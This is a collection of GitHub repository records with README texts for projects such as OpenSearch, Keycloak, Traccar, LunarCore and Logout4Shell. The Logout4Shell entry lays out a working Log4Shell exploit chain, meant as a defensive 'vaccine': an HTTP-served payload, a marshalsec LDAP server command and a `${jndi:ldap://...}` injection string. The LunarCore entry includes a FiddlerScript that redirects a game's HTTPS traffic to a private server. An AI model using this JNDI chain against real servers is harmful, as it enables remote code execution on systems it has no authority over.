> [环境搭建 & 基于源码的部署教程](docs/安装环境.md)
> [服务器启动教程](docs/服务器启动教程.md)
## 五、友情链接
- [toBeBetterjavaer](https://github.com/itwanger/toBeBetterJavaer) :一份通俗易懂、风趣幽默的Java学习指南,内容涵盖Java基础、Java并发编程、Java虚拟机、Java企业级开发、Java面试等核心知识点。学Java,就认准二哥的Java进阶之路😄
- [paicoding-admin](https://github.com/itwanger/paicoding-admin) :🚀🚀🚀 paicoding-admin,技术派管理端,基于 React18、React-Router v6、React-Hooks、Redux、TypeScript、Vite3、Ant-Design 5.x、Hook Admin、ECharts 的一套社区管理系统,够惊艳哦。
## 六、鸣谢
技术派收到了 [Jetbrains](https://jb.gg/OpenSourceSupport) 多份 Licenses(详情戳 [这里](https://paicoding.com/article/detail/331) ),并已分配给项目 [活跃开发者](https://github.com/itwanger/paicoding/graphs/contributors) ,非常感谢 Jetbrains 对开源社区的支持。

## 七、star 趋势图
[](https://star-history.com/#itwanger/paicoding&Date)
## 八、公众号
GitHub 上标星 10000+ 的开源知识库《 [二哥的 Java 进阶之路](https://github.com/itwanger/toBeBetterJavaer) 》第一版 PDF 终于来了!包括Java基础语法、数组&字符串、OOP、集合框架、Java IO、异常处理、Java 新特性、网络编程、NIO、并发编程、JVM等等,共计 32 万余字,可以说是通俗易懂、风趣幽默……详情戳:[太赞了,GitHub 上标星 8700+ 的 Java 教程](https://javabetter.cn/overview/)
微信搜 **沉默王二** 或扫描下方二维码关注二哥的原创公众号,回复 **222** 即可免费领取。

## 九、许可证
[Apache License 2.0](https://github.com/itwanger/paicoding/edit/main/README.md)
Copyright (c) 2022-2023 技术派(楼仔、沉默王二、一灰、小超)
| 0 |
kermitt2/grobid | A machine learning software for extracting information from scholarly documents | 2012-09-13T15:48:54Z | null | null | 0 |
opensearch-project/OpenSearch | 🔎 Open source distributed and RESTful search engine. | 2021-01-29T22:10:00Z | null | <img src="https://opensearch.org/assets/img/opensearch-logo-themed.svg" height="64px">
[](https://forum.opensearch.org/c/opensearch/)
[](https://opensearch.org/docs/latest/opensearch/index/)
[](https://codecov.io/gh/opensearch-project/OpenSearch)
[](https://github.com/opensearch-project/OpenSearch/issues?q=is%3Aissue+is%3Aopen+label%3A"untriaged")
[](https://github.com/opensearch-project/OpenSearch/issues?q=is%3Aissue+is%3Aopen+label%3A"security%20vulnerability")
[](https://github.com/opensearch-project/OpenSearch/issues)
[](https://github.com/opensearch-project/OpenSearch/pulls)
[](https://github.com/opensearch-project/OpenSearch/issues?q=is%3Aissue+is%3Aopen+label%3A"v2.14.0")
[](https://github.com/opensearch-project/OpenSearch/issues?q=is%3Aissue+is%3Aopen+label%3A"v3.0.0")
[](https://github.com/opensearch-project/OpenSearch/actions/workflows/gradle-check.yml)
[](https://github.com/opensearch-project/OpenSearch/actions/workflows/wrapper.yml)
[](https://github.com/opensearch-project/OpenSearch/actions/workflows/precommit.yml)
[](https://build.ci.opensearch.org/job/gradle-check/)
- [Welcome!](#welcome)
- [Project Resources](#project-resources)
- [Code of Conduct](#code-of-conduct)
- [Security](#security)
- [License](#license)
- [Copyright](#copyright)
- [Trademark](#trademark)
## Welcome!
**OpenSearch** is [a community-driven, open source fork](https://aws.amazon.com/blogs/opensource/introducing-opensearch/) of [Elasticsearch](https://en.wikipedia.org/wiki/Elasticsearch) and [Kibana](https://en.wikipedia.org/wiki/Kibana) following the [license change](https://blog.opensource.org/the-sspl-is-not-an-open-source-license/) in early 2021. We're looking to sustain (and evolve!) a search and analytics suite for the multitude of businesses who are dependent on the rights granted by the original, [Apache v2.0 License](LICENSE.txt).
## Project Resources
* [Project Website](https://opensearch.org/)
* [Downloads](https://opensearch.org/downloads.html)
* [Documentation](https://opensearch.org/docs/)
* Need help? Try [Forums](https://discuss.opendistrocommunity.dev/)
* [Project Principles](https://opensearch.org/#principles)
* [Contributing to OpenSearch](CONTRIBUTING.md)
* [Maintainer Responsibilities](MAINTAINERS.md)
* [Release Management](RELEASING.md)
* [Admin Responsibilities](ADMINS.md)
* [Testing](TESTING.md)
* [Security](SECURITY.md)
## Code of Conduct
This project has adopted the [Amazon Open Source Code of Conduct](CODE_OF_CONDUCT.md). For more information see the [Code of Conduct FAQ](https://aws.github.io/code-of-conduct-faq), or contact [opensource-codeofconduct@amazon.com](mailto:opensource-codeofconduct@amazon.com) with any additional questions or comments.
## Security
If you discover a potential security issue in this project we ask that you notify AWS/Amazon Security via our [vulnerability reporting page](http://aws.amazon.com/security/vulnerability-reporting/) or directly via email to aws-security@amazon.com. Please do **not** create a public GitHub issue.
## License
This project is licensed under the [Apache v2.0 License](LICENSE.txt).
## Copyright
Copyright OpenSearch Contributors. See [NOTICE](NOTICE.txt) for details.
## Trademark
OpenSearch is a registered trademark of Amazon Web Services.
OpenSearch includes certain Apache-licensed Elasticsearch code from Elasticsearch B.V. and other source code. Elasticsearch B.V. is not the source of that other source code. ELASTICSEARCH is a registered trademark of Elasticsearch B.V.
| 0 |
traccar/traccar | Traccar GPS Tracking System | 2012-04-16T08:33:49Z | null | # [Traccar](https://www.traccar.org)
## Overview
Traccar is an open source GPS tracking system. This repository contains Java-based back-end service. It supports more than 200 GPS protocols and more than 2000 models of GPS tracking devices. Traccar can be used with any major SQL database system. It also provides easy to use [REST API](https://www.traccar.org/traccar-api/).
Other parts of Traccar solution include:
- [Traccar web app](https://github.com/traccar/traccar-web)
- [Traccar Manager Android app](https://github.com/traccar/traccar-manager-android)
- [Traccar Manager iOS app](https://github.com/traccar/traccar-manager-ios)
There is also a set of mobile apps that you can use for tracking mobile devices:
- [Traccar Client Android app](https://github.com/traccar/traccar-client-android)
- [Traccar Client iOS app](https://github.com/traccar/traccar-client-ios)
## Features
Some of the available features include:
- Real-time GPS tracking
- Driver behaviour monitoring
- Detailed and summary reports
- Geofencing functionality
- Alarms and notifications
- Account and device management
- Email and SMS support
## Build
Please read [build from source documentation](https://www.traccar.org/build/) on the official website.
## Team
- Anton Tananaev ([anton@traccar.org](mailto:anton@traccar.org))
- Andrey Kunitsyn ([andrey@traccar.org](mailto:andrey@traccar.org))
## License
Apache License, Version 2.0
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
| 0 |
nandorojo/burnt | Crunchy toasts for React Native. 🍞 | 2022-11-16T19:03:13Z | null | # 🍞 burnt
Cross-platform toasts for React Native, powered by native elements.
- [Install](#installation)
- [Usage](#api)
Now with Android, iOS & Web Support.
## Alerts
https://user-images.githubusercontent.com/13172299/202289223-8a333223-3afa-49c4-a001-a70c76150ef0.mp4
## ...and Toasts
https://user-images.githubusercontent.com/13172299/231801324-3f0858a6-bd61-4d74-920f-4e77b80d26c1.mp4
## ...and Web Support
https://user-images.githubusercontent.com/13172299/236826405-b5f423bb-dafd-4013-a941-7accbea43c14.mp4
## Context
See this
[Twitter thread](https://twitter.com/FernandoTheRojo/status/1592923529644625920).
## What
This is a library with a `toast` and `alert` method for showing ephemeral UI.
On iOS, it wraps [`SPIndicator`](https://github.com/ivanvorobei/SPIndicator) and
[`AlertKit`](https://github.com/sparrowcode/AlertKit).
On Android, it wraps `ToastAndroid` from `react-native`. `Burnt.alert()` falls
back to `Burnt.toast()` on Android. This may change in a future version.
On Web, it wraps [`sonner`](https://github.com/emilkowalski/sonner) by Emil
Kowalski.
Burnt works with both the old & new architectures. It's built on top of JSI,
thanks to Expo's new module system.
## Features
- Simple, imperative `toast` that uses **native** components under the hood,
rather than using React state with JS-based UI.
- Animated icons
- iOS App Store-like `alert` popups
- Overlays on top of native iOS modals
- Loading alerts
## Modals
Displaying toasts on top of modals has always been an issue in React Native.
With Burnt, this works out of the box.
https://user-images.githubusercontent.com/13172299/231801096-2894fbf3-4df7-45d7-9c72-f80d36fd45ef.mp4
## Usage
```tsx
import * as Burnt from "burnt";
Burnt.toast({
title: "Burnt installed.",
preset: "done",
message: "See your downloads.",
});
```
You can also `Burnt.alert()` and `Burnt.dismissAllAlerts()`.
## TODO
- [x] iOS support
- [x] Android support
- [x] Custom iOS icons
- [x] Web support
## Installation
```sh
yarn add burnt
```
### Expo
Burnt likely requires Expo SDK 46+.
```sh
npx expo install burnt expo-build-properties
```
Add the `expo-build-properties` plugin to your `app.json`/`app.config.js`,
setting the deployment target to `13.0` (or higher):
```js
export default {
plugins: [
[
"expo-build-properties",
{
ios: {
deploymentTarget: "13.0",
},
},
],
],
};
```
Then, you'll need to rebuild your dev client. Burnt will not work in Expo Go.
```sh
npx expo prebuild --clean
npx expo run:ios
```
The config plugin ensures that your iOS app has at least iOS 13 as a deployment
target, which is required for Burnt (as well as Expo SDK 47+).
### Web Support
To enable Web support, you need to add the `<Toaster />` to the root of your
app. If you're using Next.js, add this into your `_app.tsx` component.
```tsx
// _app.tsx
import { Toaster } from "burnt/web";
function MyApp({ Component, pageProps }) {
return (
<>
<Component {...pageProps} />
<Toaster position='bottom-right' />
</>
);
}
```
If you're using Next.js, add `burnt` to your `transpilePackages` in `next.config.js`.
```tsx
/** @type {import('next').NextConfig} */
const nextConfig = {
transpilePackages: [
// Your other packages here
"burnt"
]
}
```
To configure your `Toaster`, please reference the `sonner`
[docs](https://github.com/emilkowalski/sonner/tree/main#theme).
### Expo Web
If you're using Expo Web, you'll need to add the following to your
`metro.config.js` file:
```js
// Learn more https://docs.expo.io/guides/customizing-metro
const { getDefaultConfig } = require("expo/metro-config");
const config = getDefaultConfig(__dirname);
// --- burnt ---
config.resolver.sourceExts.push("mjs");
config.resolver.sourceExts.push("cjs");
// --- end burnt ---
module.exports = config;
```
### Plain React Native
```sh
pod install
```
### Solito
```sh
cd applications/app
expo install burnt expo-build-properties
npx expo prebuild --clean
npx expo run:ios
cd ../..
yarn
```
Be sure to also follow the [expo](#expo) instructions and [web](#web-support)
instructions.
## API
### `toast`
https://user-images.githubusercontent.com/13172299/202275423-300671e5-3918-4d5d-acae-0602160de252.mp4
`toast(options): Promise<void>`
```tsx
Burnt.toast({
title: "Congrats!", // required
preset: "done", // or "error", "none", "custom"
message: "", // optional
haptic: "none", // or "success", "warning", "error"
duration: 2, // duration in seconds
shouldDismissByDrag: true,
from: "bottom", // "top" or "bottom"
// optionally customize layout
layout: {
iconSize: {
height: 24,
width: 24,
},
},
icon: {
ios: {
// SF Symbol. For a full list, see https://developer.apple.com/sf-symbols/.
name: "checkmark.seal",
color: "#1D9BF0",
},
web: <Icon />,
},
});
```
### `alert`
https://user-images.githubusercontent.com/13172299/202275324-4f6cb5f5-a103-49b5-993f-2030fc836edb.mp4
_The API changed since recording this video. It now uses object syntax._
`alert(options): Promise<void>`
```tsx
import * as Burnt from "burnt";
export const alert = () => {
Burnt.alert({
title: "Congrats!", // required
preset: "done", // or "error", "heart", "custom"
message: "", // optional
duration: 2, // duration in seconds
// optionally customize layout
layout: {
iconSize: {
height: 24,
width: 24,
},
},
icon: {
ios: {
// SF Symbol. For a full list, see https://developer.apple.com/sf-symbols/.
name: "checkmark.seal",
color: "#1D9BF0",
},
web: <Icon />,
},
});
};
```
On Web, this will display a regular toast. This may change in the future.
### `dismissAllAlerts()`
Does what you think it does! In the future, I'll allow async spinners for
promises, and it'll be useful then.
## Contribute
```sh
yarn build
cd example
yarn
npx expo run:ios # do this again whenever you change native code
```
You can edit the iOS files in `ios/`, and then update the JS accordingly in
`src`.
## Thanks
Special thanks to [Tomasz Sapeta](https://twitter.com/tsapeta) for offering help
along the way.
Expo Modules made this so easy to build, and all with Swift – no Objective C.
It's my first time writing Swift, and it was truly a breeze.
| 0 |
alibaba/druid | 阿里云计算平台DataWorks(https://help.aliyun.com/document_detail/137663.html) 团队出品,为监控而生的数据库连接池 | 2011-11-03T05:12:51Z | null | # druid
[](https://github.com/alibaba/druid/actions/workflows/ci.yaml)
[](https://codecov.io/gh/alibaba/druid/branch/master)
[](https://search.maven.org/artifact/com.alibaba/druid)
[](https://oss.sonatype.org/content/repositories/snapshots/com/alibaba/druid/)
[](https://github.com/alibaba/druid/releases)
[](https://www.apache.org/licenses/LICENSE-2.0.html)
Introduction
---
- git clone https://github.com/alibaba/druid.git
- cd druid && mvn install
- have fun.
# 相关阿里云产品
* [DataWorks数据集成](https://help.aliyun.com/document_detail/137663.html) 
Documentation
---
- 中文 https://github.com/alibaba/druid/wiki/%E5%B8%B8%E8%A7%81%E9%97%AE%E9%A2%98
- English https://github.com/alibaba/druid/wiki/FAQ
- Druid Spring Boot Starter https://github.com/alibaba/druid/tree/master/druid-spring-boot-starter
| 0 |
zhoutaoo/SpringCloud | 基于SpringCloud2.1的微服务开发脚手架,整合了spring-security-oauth2、nacos、feign、sentinel、springcloud-gateway等。服务治理方面引入elasticsearch、skywalking、springboot-admin、zipkin等,让项目开发快速进入业务开发,而不需过多时间花费在架构搭建上。持续更新中 | 2017-07-23T14:28:08Z | null | null | 0 |
keycloak/keycloak | Open Source Identity and Access Management For Modern Applications and Services | 2013-07-02T13:38:51Z | null | 

[](https://bestpractices.coreinfrastructure.org/projects/6818)


# Open Source Identity and Access Management
Add authentication to applications and secure services with minimum effort. No need to deal with storing users or authenticating users.
Keycloak provides user federation, strong authentication, user management, fine-grained authorization, and more.
## Help and Documentation
* [Documentation](https://www.keycloak.org/documentation.html)
* [User Mailing List](https://groups.google.com/d/forum/keycloak-user) - Mailing list for help and general questions about Keycloak
## Reporting Security Vulnerabilities
If you have found a security vulnerability, please look at the [instructions on how to properly report it](https://github.com/keycloak/keycloak/security/policy).
## Reporting an issue
If you believe you have discovered a defect in Keycloak, please open [an issue](https://github.com/keycloak/keycloak/issues).
Please remember to provide a good summary, description as well as steps to reproduce the issue.
## Getting started
To run Keycloak, download the distribution from our [website](https://www.keycloak.org/downloads.html). Unzip and run:
bin/kc.[sh|bat] start-dev
Alternatively, you can use the Docker image by running:
docker run quay.io/keycloak/keycloak start-dev
For more details refer to the [Keycloak Documentation](https://www.keycloak.org/documentation.html).
## Building from Source
To build from source, refer to the [building and working with the code base](docs/building.md) guide.
### Testing
To run tests, refer to the [running tests](docs/tests.md) guide.
### Writing Tests
To write tests, refer to the [writing tests](docs/tests-development.md) guide.
## Contributing
Before contributing to Keycloak, please read our [contributing guidelines](CONTRIBUTING.md). Participation in the Keycloak project is governed by the [CNCF Code of Conduct](https://github.com/cncf/foundation/blob/main/code-of-conduct.md).
## Other Keycloak Projects
* [Keycloak](https://github.com/keycloak/keycloak) - Keycloak Server and Java adapters
* [Keycloak QuickStarts](https://github.com/keycloak/keycloak-quickstarts) - QuickStarts for getting started with Keycloak
* [Keycloak Node.js Connect](https://github.com/keycloak/keycloak-nodejs-connect) - Node.js adapter for Keycloak
## License
* [Apache License, Version 2.0](https://www.apache.org/licenses/LICENSE-2.0)
| 0 |
apache/ratis | Open source Java implementation for Raft consensus protocol. | 2017-01-31T08:00:07Z | null | <!--
Licensed under the Apache License, Version 2.0 (the "License");
you may not use this file except in compliance with the License.
You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License. See accompanying LICENSE file.
-->
# Apache Ratis
*[Apache Ratis]* is a Java library that implements the Raft protocol [1],
where an extended version of the Raft paper is available at <https://raft.github.io/raft.pdf>.
The paper introduces Raft and states its motivations in following words:
> Raft is a consensus algorithm for managing a replicated log.
> It produces a result equivalent to (multi-)Paxos, and it is as efficient as Paxos,
> but its structure is different from Paxos; this makes Raft more understandable than Paxos
> and also provides a better foundation for building practical systems.
Ratis aims to make Raft available as a java library that can be used by any system that needs to use a replicated log.
It provides pluggability for state machine implementations to manage replicated states.
It also provides pluggability for Raft log, rpc implementations and metric implementations to make it easy for integration with other projects.
Another important goal is to support high throughput data ingest so that it can be used for more general data replication use cases.
* To build the artifacts, see [BUILDING.md](BUILDING.md).
* To run the examples, see [ratis-examples/README.md](ratis-examples/README.md).
## Reference
1. Diego Ongaro and John Ousterhout,
_[In Search of an Understandable Consensus Algorithm][Ongaro2014]_,
2014 USENIX Annual Technical Conference (USENIX ATC 14) (Philadelphia, PA), USENIX Association, 2014, pp. 305-319.
[Ongaro2014]: https://www.usenix.org/conference/atc14/technical-sessions/presentation/ongaro
[Apache Ratis]: https://ratis.apache.org/
| 0 |
Melledy/LunarCore | A game server reimplementation for a certain turn-based anime game | 2023-10-10T12:57:35Z | null | 
<div align="center"><img alt="GitHub release (latest by date)" src="https://img.shields.io/github/v/release/Melledy/LunarCore?logo=java&style=for-the-badge"> <img alt="GitHub" src="https://img.shields.io/github/license/Melledy/LunarCore?style=for-the-badge"> <img alt="GitHub last commit" src="https://img.shields.io/github/last-commit/Melledy/LunarCore?style=for-the-badge"> <img alt="GitHub Workflow Status" src="https://img.shields.io/github/actions/workflow/status/Melledy/LunarCore/build.yml?branch=development&logo=github&style=for-the-badge"></div>
<div align="center"><a href="https://discord.gg/cfPKJ6N5hw"><img alt="Discord - LunarCore" src="https://img.shields.io/discord/1163718404067303444?label=Discord&logo=discord&style=for-the-badge"></a></div>
[EN](README.md) | [简中](docs/README_zh-CN.md) | [繁中](docs/README_zh-TW.md) | [JP](docs/README_ja-JP.md) | [RU](docs/README_ru-RU.md) | [FR](docs/README_fr-FR.md) | [KR](docs/README_ko-KR.md) | [VI](docs/README_vi-VI.md)
**Attention:** For any extra support, questions, or discussions, check out our [Discord](https://discord.gg/cfPKJ6N5hw).
### Notable features
- Basic game features: Logging in, team setup, inventory, basic scene/entity management
- Monster battles working
- Natural world monster/prop/NPC spawns
- Character techniques
- Crafting/Consumables working
- NPC shops handled
- Gacha system
- Mail system
- Friend system (Assists are not working yet)
- Forgotten hall
- Pure Fiction
- Simulated universe (Runs can be finished, but many features are missing)
# Running the server and client
### Prerequisites
* [Java 17 JDK](https://www.oracle.com/java/technologies/javase/jdk17-archive-downloads.html)
### Recommended
* [MongoDB 4.0+](https://www.mongodb.com/try/download/community)
### Compiling the server
1. Open your system terminal, and compile the server with `./gradlew jar`
2. Create a folder named `resources` in your server directory
3. Download the `Config`, `TextMap`, and `ExcelBin` folders from [https://github.com/Dimbreath/StarRailData](https://github.com/Dimbreath/StarRailData) and place them into your resources folder.
4. Delete the `/resources/Config/LevelOutput` folder.
5. Download the `Config` folder from [https://gitlab.com/Melledy/LunarCore-Configs](https://gitlab.com/Melledy/LunarCore-Configs) and place them into your resources folder. These are for world spawns and are very important for the server.
6. Run the server with `java -jar LunarCore.jar` from your system terminal. Lunar Core comes with a built-in internal MongoDB server for its database, so no Mongodb installation is required. However, it is highly recommended to install Mongodb anyway.
### Connecting with the client (Fiddler method)
1. **Log in with the client to an official server and Hoyoverse account at least once to download game data.**
2. Install and have [Fiddler Classic](https://www.telerik.com/fiddler) running.
3. Set fiddler to decrypt https traffic. (Tools -> Options -> HTTPS -> Decrypt HTTPS traffic) Make sure `ignore server certificate errors` is checked as well.
4. Copy and paste the following code into the Fiddlerscript tab of Fiddler Classic:
```
import System;
import System.Windows.Forms;
import Fiddler;
import System.Text.RegularExpressions;
class Handlers
{
static function OnBeforeRequest(oS: Session) {
if (oS.host.EndsWith(".starrails.com") || oS.host.EndsWith(".hoyoverse.com") || oS.host.EndsWith(".mihoyo.com") || oS.host.EndsWith(".bhsr.com")) {
oS.host = "localhost"; // This can also be replaced with another IP address.
}
}
};
```
5. If `autoCreateAccount` is set to true in the config, then you can skip this step. Otherwise, type `/account create [account name]` in the server console to create an account.
6. Login with your account name, the password field is ignored by the server and can be set to anything.
### Server commands
Server commands can be run in the server console or in-game. There is a dummy user named "Server" in every player's friends list that you can message to use in-game commands.
```
/account {create | delete} [username] (reserved player uid). Creates or deletes an account.
/avatar lv(level) p(ascension) r(eidolon) s(skill levels). Sets the current avatar's properties.
/clear {relics | lightcones | materials | items}. Removes filtered items from the player inventory.
/gender {male | female}. Sets the player's gender.
/give [item id] x[amount] lv[number]. Gives the targetted player an item.
/giveall {materials | avatars | lightcones | relics}. Gives the targeted player items.
/heal. Heals your avatars.
/help. Displays a list of available commands.
/kick @[player id]. Kicks a player from the server.
/mail [content]. Sends the targeted player a system mail.
/permission {add | remove | clear} [permission]. Gives/removes a permission from the targeted player.
/refill. Refill your skill points in open world.
/reload. Reloads the server config.
/scene [scene id] [floor id]. Teleports the player to the specified scene.
/spawn [npc monster id/prop id] s[stage id] x[amount] lv[level] r[radius] <battle monster ids...>. Spawns a monster or prop near the targeted player.
/stop. Stops the server
/unstuck @[player id]. Unstucks an offline player if they're in a scene that doesn't load.
/worldlevel [world level]. Sets the targeted player's equilibrium level.
```
| 0 |
Cybereason/Logout4Shell | Use Log4Shell vulnerability to vaccinate a victim server against Log4Shell | 2021-12-10T22:38:53Z | null | # Logout4Shell

## Description
A vulnerability impacting Apache Log4j versions 2.0 through 2.14.1 was disclosed on the project’s Github on December 9, 2021.
The flaw has been dubbed “Log4Shell,”, and has the highest possible severity rating of 10. Software made or
managed by the Apache Software Foundation (From here on just "Apache") is pervasive and comprises nearly a third of all
web servers in the world—making this a potentially catastrophic flaw.
The Log4Shell vulnerability CVE-2021-44228 was published on 12/9/2021 and allows remote code execution on vulnerable servers.
While the best mitigation against these vulnerabilities is to patch log4j to
~~2.15.0~~2.17.0 and above, in Log4j version (>=2.10) this behavior can be partially mitigated (see below) by
setting system property `log4j2.formatMsgNoLookups` to `true` or by removing
the JndiLookup class from the classpath.
On 12/14/2021 the Apache software foundation disclosed CVE-2021-45046 which was patched in log4j version 2.16.0. This
vulnerability showed that in certain scenarios, for example, where attackers can control a thread-context variable that
gets logged, even the flag `log4j2.formatMsgNoLookups` is insufficient to mitigate log4shell. An
additional CVE, less severe, CVE-2021-45105 was discovered. This vulnerability exposes the server to
an infinite recursion that could crash the server is some scenarios. It is recommened to upgrade to
2.17.0
However, enabling these system property requires access to the vulnerable servers as well as a restart.
The [Cybereason](https://www.cybereason.com) research team has developed the
following code that _exploits_ the same vulnerability and the payload therein
sets the vulnerable setting as disabled. The payload then searches
for all `LoggerContext` and removes the JNDI `Interpolator` preventing even recursive abuses.
this effectively blocks any further attempt to exploit Log4Shell on this server.
This Proof of Concept is based on [@tangxiaofeng7](https://github.com/tangxiaofeng7)'s [tangxiaofeng7/apache-log4j-poc](https://github.com/tangxiaofeng7/apache-log4j-poc)
However, this project attempts to fix the vulnerability by using the bug against itself.
You can learn more about Cybereason's "vaccine" approach to the Apache Log4Shell vulnerability (CVE-2021-44228) on our website.
Learn more: [Cybereason Releases Vaccine to Prevent Exploitation of Apache Log4Shell Vulnerability (CVE-2021-44228)](https://www.cybereason.com/blog/cybereason-releases-vaccine-to-prevent-exploitation-of-apache-log4shell-vulnerability-cve-2021-44228)
## Supported versions
Logout4Shell supports log4j version 2.0 - 2.14.1
## How it works
On versions (>= 2.10.0) of log4j that support the configuration `FORMAT_MESSAGES_PATTERN_DISABLE_LOOKUPS`, this value is
set to `True` disabling the lookup mechanism entirely. As disclosed in CVE-2021-45046, setting this flag is insufficient,
therefore the payload searches all existing `LoggerContexts` and removes the JNDI key from the `Interpolator` used to
process `${}` fields. This means that even other recursive uses of the JNDI mechanisms will fail.
Then, the log4j jarfile will be remade and patched. The patch is included in this
git repository, however it is not needed in the final build because the real patch
is included in the payload as Base64.
In persistence mode (see [below](#transient-vs-persistent-mode)), the payload additionally attempts to locate the `log4j-core.jar`,
remove the `JndILookup` class, and modify the PluginCache to completely remove the JNDI plugin. Upon subsequent JVM
restarts the `JndiLookup` class cannot be found and log4j will not support for JNDI
## Transient vs Persistent mode
This package generates two flavors of the payload - Transient and Persistent.
In Transient mode, the payload modifies
the current running JVM. The payload is very delicate to just touch the logger context and configuration. We thus
believe the risk of using the Transient mode are very low on production environments.
Persistent mode performs all the changes of the Transient mode and *in addition* searches for the jar from which `log4j`
loads the `JndiLookup` class. It then attempts to modify this jar by removing the `JndiLookup` class as well as
modifying the plugin registry. There is inherently more risk in this approach as if the `log4j-core.jar` becomes
corrupted, the JVM may crash on start.
The choice of which mode to use is selected by the URL given in step [2.3](#execution) below. The
class `Log4jRCETransient` selects the Transient Mode and the class `Log4jRCEPersistent` selects the persistent mode
Persistent mode is based on the work of [TudbuT](https://github.com/TudbuT). Thank you!
## How to use
1. Download this repository and build it
1.1 `git clone https://github.com/cybereason/Logout4Shell.git`
1.2 build it - `mvn package`
1.3 `cd target/classes`
1.4 run the webserver - `python3 -m http.server 8888`
2. Download, build and run Marshalsec's ldap server
2.1 `git clone https://github.com/mbechler/marshalsec.git`
2.2 `mvn package -DskipTests`
2.3 `cd target`
2.4 <a name="execution"></a>`java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://<IP_OF_PYTHON_SERVER_FROM_STEP_1>:8888/#Log4jRCE<Transient/Persistent>"`
4. To immunize a server
3.1 enter `${jndi:ldap://<IP_OF_LDAP_SERVER_FROM_STEP_2>:1389/a}` into a vulnerable field (such as user name)
## DISCLAIMER:
The code described in this advisory (the “Code”) is provided on an “as is” and
“as available” basis may contain bugs, errors and other defects. You are
advised to safeguard important data and to use caution. By using this Code, you
agree that Cybereason shall have no liability to you for any claims in
connection with the Code. Cybereason disclaims any liability for any direct,
indirect, incidental, punitive, exemplary, special or consequential damages,
even if Cybereason or its related parties are advised of the possibility of
such damages. Cybereason undertakes no duty to update the Code or this
advisory.
## License
The source code for the site is licensed under the MIT license, which you can find in the LICENSE file.
| 0 |
shatyuka/Zhiliao | 知乎去广告Xposed模块 | 2020-11-09T07:17:35Z | null | # 知了
知乎去广告Xposed模块
[](https://t.me/joinchat/OibCWxbdCMkJ2fG8J1DpQQ)
[](https://t.me/zhiliao)
[](https://github.com/shatyuka/Zhiliao/releases/latest)
[](https://github.com/shatyuka/Zhiliao)
[](https://choosealicense.com/licenses/gpl-3.0/)
## 功能
- 广告
- 去启动页广告
- 去信息流广告
- 去回答列表广告
- 去评论广告
- 去分享广告
- 去回答底部广告
- 去搜索广告
- 其他
- 过滤视频
- 过滤文章
- 去信息流会员推荐
- 去回答圈子
- 去商品推荐
- 去相关搜索
- 去关键字搜索
- 直接打开外部链接
- 禁止切换色彩模式
- 显示卡片类别
- 状态栏沉浸
- 禁止进入全屏模式
- 解锁第三方登录
- 界面净化
- 移除直播按钮
- 不显示小红点
- 隐藏会员卡片
- 隐藏热点通知
- 精简文章页面
- 隐藏置顶热门
- 隐藏混合卡片
- 导航栏
- 隐藏会员按钮
- 隐藏视频按钮
- 隐藏关注按钮
- 隐藏发布按钮
- 隐藏发现按钮
- 禁用活动主题
- 隐藏导航栏突起
- 左右划
- 左右划切换回答
- 移除下一个回答按钮
- 自定义过滤
- 注入JS脚本
- 清理临时文件
## 帮助
[Github Wiki](https://github.com/shatyuka/Zhiliao/wiki)
## 下载
[Github Release](https://github.com/shatyuka/Zhiliao/releases/latest)
[Xposed Repo](https://repo.xposed.info/module/com.shatyuka.zhiliao)
[蓝奏云](https://wwa.lanzoux.com/b00tscbwd) 密码:1hax
## License
This project is licensed under the [GNU General Public Licence, version 3](https://choosealicense.com/licenses/gpl-3.0/).
| 0 |
camunda/zeebe | Distributed Workflow Engine for Microservices Orchestration | 2016-03-20T03:38:04Z | null | # Zeebe - Workflow Engine for Microservices Orchestration
[](https://maven-badges.herokuapp.com/maven-central/io.camunda.zeebe/camunda-zeebe)
Zeebe provides visibility into and control over business processes that span multiple microservices. It is the engine that powers [Camunda Platform 8](https://camunda.com/platform/zeebe/).
**Why Zeebe?**
* Define processes visually in [BPMN 2.0](https://www.omg.org/spec/BPMN/2.0.2/)
* Choose your programming language
* Deploy with [Docker](https://www.docker.com/) and [Kubernetes](https://kubernetes.io/)
* Build processes that react to messages from [Kafka](https://kafka.apache.org/) and other message queues
* Scale horizontally to handle very high throughput
* Fault tolerance (no relational database required)
* Export process data for monitoring and analysis
* Engage with an active community
[Learn more at camunda.com](https://camunda.com/platform/zeebe/)
## Release Lifecycle
Our release cadence within major releases is a minor release every six months, with an alpha release on each of the five months between minor releases. Releases happen on the second Tuesday of the month, Berlin time (CET).
Minor releases are supported with patches for eighteen months after their release.
Here is a diagram illustrating the lifecycle of minor releases over a 27-month period:
```
2022 2023 2024
Ap Ma Ju Ju Au Se Oc No De Ja Fe Ma Ap Ma Ju Ju Au Se Oc No De Ja Fe Ma Ap Ma Ju
8.0--------------------------------------------------|
8.1--------------------------------------------------|
8.2-----------------------------------------
8.3-----------------------
8.4-----
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27
```
Here is a diagram illustrating the release schedule of the five alpha releases prior to an upcoming minor release over a 7-month period:
```
2022 2023
Oct Nov Dec Jan Feb Mar Apr
8.1-----------------------------------------------------------------------------
8.2-alpha1 8.2-alpha2 8.2-alpha3 8.2-alpha4 8.2-alpha5 8.2--
1 2 3 4 5 6 7
```
## Status
To learn more about what we're currently working on, check the [GitHub issues](https://github.com/camunda/zeebe/issues?q=is%3Aissue+is%3Aopen+sort%3Aupdated-desc) and the [latest commits](https://github.com/camunda/zeebe/commits/main).
## Helpful Links
* [Releases](https://github.com/camunda/zeebe/releases)
* [Pre-built Docker images](https://hub.docker.com/r/camunda/zeebe/tags?page=1&ordering=last_updated)
* [Building Docker images for other platforms](/zeebe/docs/building_docker_images.md)
* [Blog](https://camunda.com/blog/category/process-automation-as-a-service/)
* [Documentation Home](https://docs.camunda.io)
* [Issue Tracker](https://github.com/camunda/zeebe/issues)
